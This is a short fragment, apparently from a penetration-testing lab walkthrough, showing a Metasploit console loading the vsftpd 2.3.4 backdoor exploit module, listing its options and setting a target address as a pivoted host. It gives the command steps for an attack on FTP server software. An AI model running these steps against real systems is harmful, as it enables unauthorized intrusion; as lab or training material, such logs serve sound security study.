 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Set the target as the pivoted host
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.212.210.3
RHOSTS => 192.212.210.3